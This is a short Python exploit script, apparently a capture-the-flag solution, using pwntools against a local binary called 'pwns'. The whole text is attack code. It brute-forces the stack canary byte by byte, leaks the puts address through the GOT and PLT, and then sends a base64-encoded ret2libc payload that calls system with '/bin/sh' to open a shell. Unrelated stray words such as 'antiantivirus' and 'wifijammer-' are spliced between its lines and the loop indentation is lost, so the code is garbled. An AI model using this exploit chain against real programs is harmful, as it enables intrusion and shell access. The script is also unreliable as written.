 from pwn import *
import base64
s=process('./pwns')
elf=ELF('./pwns')
libc=ELF('./libc.so.6')
s.recvuntil('[Y/N]\n')
antiantivirus
puts_got=elf.got['puts']
puts_plt=elf.plt['puts']
vul_addr=0x080487E6
netxml
canary='\x00'
for i in range(3):
for j in range(256):
s.sendline('Y')
s.sendline(base64.b64encode('a'*257+canary+chr(j)))
ellcode
a=s.recvuntil('[Y/N]\n')
if 'Finish!' in a:
canary+=chr(j)
break
print ('canary=>'+canary)
s.sendline('Y')
ctfpwnqo
s.recvuntil('Give me some datas:\n\n')
payload='a'*257+canary+'a'*12+p32(puts_plt)+p32(vul_addr)+p32(puts_got)
payload1=base64.b64encode(payload)
s.sendline(payload1)
puts_addr = s.recv()[268:268+4]
system_addr = libc.symbols['system'] - libc.symbols['puts'] + u32(puts_addr)
sh_addr = next(libc.search('/bin/sh'))- libc.symbols['puts'] + u32(puts_addr)
s.sendline('Y')
payload2 = 'a'*257+canary+'a'*12+flat(system_addr,p32(1),sh_addr)
pwn
s.sendline(base64.b64encode(payload2))
s.interactive()
wifijammer-